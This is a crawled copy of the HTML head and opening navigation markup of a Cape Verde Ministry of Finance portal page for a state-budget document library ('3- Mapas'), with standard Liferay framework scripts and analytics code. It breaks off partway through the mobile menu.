

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title
body_size: 213102
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>3- Mapas - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="n489Gww2";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116880?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle";</script> <script src="/o/js_loader_modules?t=1769216502577" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769216502812" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> 